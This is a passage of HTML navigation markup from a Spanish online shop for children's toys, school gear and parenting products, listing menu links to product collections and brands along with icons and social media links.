                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CARNAVAL 🎭</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
